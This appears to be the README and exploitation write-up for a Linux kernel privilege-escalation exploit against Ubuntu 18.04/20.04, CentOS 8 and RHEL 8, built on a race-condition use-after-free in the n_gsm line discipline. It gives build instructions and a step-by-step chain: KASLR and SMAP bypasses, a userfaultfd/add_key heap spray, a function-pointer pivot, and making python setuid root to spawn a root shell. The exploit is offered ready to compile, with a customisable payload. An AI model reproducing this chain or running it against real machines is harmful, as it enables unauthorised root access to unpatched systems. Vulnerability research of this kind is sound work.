This is a custom exploit which targets Ubuntu 18.04+20.04 LTS/Centos 8/RHEL 8 to attain root privileges via arbitrary kernel code execution on SMP systems.
Features
Highlights of the significant features include:
- Bypasses KASLR
- Bypasses SMAP/SMEP
- Supports Linux x86_64
Exploit
The exploit consists of a binary executable which exploits the vulnerability.
| File Path | Description |
|---|---|
| exploit.c | The C file containing the exploit code |
| symbols | Scripts for generating kernel offsets |
When the exploit binary is run, it will attempt to exploit a race condition and spawn a root shell. The exploit must be run on a multi-core system with SMP enabled.
Ideally at least 3 cores, but it will also work on dualcore systems, although runtime will increase.
To set up a custom payload to execute as root, the PYTHON_PAYLOAD in exploit.c can be modified.
Build Process
Compile exploit.c: gcc exploit.c -o exploit -lpthread
Vulnerability Overview
The vulnerability exploited is a race condition leading to a use-after-free on the kmalloc-1024 slab. The bug exists in the n_gsm tty line discipline, created for gsm modems.
The race condition results in a UAF on a struct gsm_dlci while restarting the gsm mux.
In linux 4.13 the timer interfaces changed slightly and workarounds were introduced in many parts of the code, including the n_gsm module, leading to the introduction of the gsm_disconnect function and a general restructuring of the mux restart code.
If two processes are going through the mux reset process at the same time, we can trigger a use-after-free on the struct gsm_dlci object and gain code execution.
Exploitation Walkthrough
Bypassing KASLR
By default, Ubuntu compiles in the Xen Paravirtualization feature. This feature exposes a leak of the kernel text base via the “/sys/kernel/notes” file, which is world-readable.
In arch/x86/xen/xen-head.S:
#ifdef CONFIG_XEN_PV
ELFNOTE(Xen, XEN_ELFNOTE_ENTRY, _ASM_PTR startup_xen)
#endifRacing The Mux Restart
We spawn two threads that each trigger the ioctl GSMIOC_SETCONF on the same tty file descriptor with the gsm line discipline enabled to trigger the race condition.
static int gsmld_config(struct tty_struct *tty, struct gsm_mux *gsm,
struct gsm_config *c)
{
...
if (need_close || need_restart) {
int ret;
ret = gsm_disconnect(gsm);
if (ret)
return ret;
}
if (need_restart)
gsm_cleanup_mux(gsm);
...
if (need_restart)
gsm_activate_mux(gsm);
...
}
Both threads enter gsm_disconnect.
static int gsm_disconnect(struct gsm_mux *gsm)
{
struct gsm_dlci *dlci = gsm->dlci[0];
struct gsm_control *gc;
if (!dlci)
return 0;
/* In theory disconnecting DLCI 0 is sufficient but for some
modems this is apparently not the case. */
gc = gsm_control_send(gsm, CMD_CLD, NULL, 0);
if (gc)
gsm_control_wait(gsm, gc); [1]
del_timer_sync(&gsm->t2_timer);
/* Now we are sure T2 has stopped */
gsm_dlci_begin_close(dlci); [2]
wait_event_interruptible(gsm->event,
dlci->state == DLCI_CLOSED); [3]
if (signal_pending(current))
return -EINTR;
return 0;
}The first thread gets stuck on [1], we let it go by responding to the control message and get stuck on [3]. The second thread gets stuck on [1].
We then let the first thread go by closing the dlci, and it goes on to gsm_cleanup.
We let the second thread go aswell by responding to it’s control message, but we keep it blocked in the wait by spinning on the same core so it won’t get scheduled.
Unfortunately we can’t hold off letting the second thread go, because the first thread might end up resetting the wait queue and we would block forever.
static void gsm_cleanup_mux(struct gsm_mux *gsm)
{
...
mutex_lock(&gsm->mutex);
for (i = 0; i < NUM_DLCI; i++)
if (gsm->dlci[i])
gsm_dlci_release(gsm->dlci[i]);
mutex_unlock(&gsm->mutex);
...
}The first thread then goes ahead and frees dlci[0].
We then spray to fill that slab object and eventually the second thread gets scheduled again, with a freed dlci object referenced.
The second thread executes [2].
static void gsm_dlci_begin_close(struct gsm_dlci *dlci)
{
struct gsm_mux *gsm = dlci->gsm;
if (dlci->state == DLCI_CLOSED || dlci->state == DLCI_CLOSING) [4]
return;
dlci->retries = gsm->n2;
dlci->state = DLCI_CLOSING;
gsm_command(dlci->gsm, dlci->addr, DISC|PF); [5]
mod_timer(&dlci->t1, jiffies + gsm->t1 * HZ / 100); [6]
}
static inline void gsm_command(struct gsm_mux *gsm, int addr, int control)
{
gsm_send(gsm, addr, 1, control); [7]
}
static void gsm_send(struct gsm_mux *gsm, int addr, int cr, int control)
{
...
gsm->output(gsm, cbuf, len); [8]
...
}If the second thread woke up too early, hopefully [4] won’t pass.
Through [7] and [8] we then get a controlled function pointer call.
We also try to avoid a crash at [6] by having the timer function execute as soon as possible and call a dummy function.
Spraying With userfaultfd / add_key
By using userfaultfd we can effectively block copy_from_user operations in the kernel indefinitely when copying data over page boundaries.
We use this in conjunction with add_key to spray fake gsm_dlci objects.
buf = mmap(NULL, 4096*2, PROT_READ|PROT_WRITE, MAP_FIXED|MAP_PRIVATE|MAP_ANONYMOUS, -1, 0);
memset(buf, 0x41, 4096);
...
reg.range.start = (unsigned long)buf;
reg.range.len = 4096*2;
...
if(ioctl(ufd_fd, UFFDIO_REGISTER, ®)) die("UFFDIO_REGISTER"); [1]
syscall(__NR_add_key, "user", "wtf", buf + 4096 - 1023, 1024, -123); [2]
SYSCALL_DEFINE5(add_key, const char __user *, _type,
const char __user *, _description,
const void __user *, _payload,
size_t, plen,
key_serial_t, ringid)
{
...
payload = kvmalloc(plen, GFP_KERNEL); [3]
copy_from_user(payload, _payload, plen); [4]
...
}At [1] we register a memory range for userfaultfd handling. At [2] we pass the buffer into the syscall add_key. At [3] we kmalloc a block with an user controlled length.
At [4] the data is copied in, but since the second page of the allocation is uninitialized, the syscall will block.
Bypassing SMAP
Since we need to know the address of our fake struct gsm_mux we use a global static buffer to store it. By using iptables to add an invalid cgroup filter the buffer kernfs_pr_cont_buf gets filled with our payload data.
The Payload
When gsm->output(gsm, …) gets called, we instead call __rb_free_aux(gsm) by overriding that function pointer with our UAF.
This is a pivot to get an arbitrary function call with a controlled argument.
__rb_free_aux then calls ((struct ring_buffer*)gsm)->aux_free(((struct ring_buffer*)gsm)->aux_priv) Which basically means we have a controlled call with a controlled argument, user_controlled1(user_controlled2).
We then call run_cmd(“/bin/chmod u+s /usr/bin/python”) to make the python interpreter setuid root.
Back in userland we then use the setuid python interpreter to do some cleanup and spawn a root shell.
Notes
The following are some notes.
The exploit has version and architecture specific offsets which have to be updated for new kernel images.
These can be gathered from /proc/kallsyms of a running kernel, Symbol.map or directly from the kernel image.
We include a directory ‘symbols’ which contains scripts for generating offsets.
| File Path | Description |
|---|---|
| download_pkgs_ubuntu_centos.py | Download kernel packages for ubuntu/centos |
| download_pkgs_rhel.py | Download kernel packages for RHEL |
| extract_syms_ubuntu.py | Generate offsets from kernel packages for ubuntu |
| extract_syms_redhat.py | Generate offsets from kernel packages for redhat |
| kallsyms.py | Generate offsets from kallsyms of a running system |

















.webp)









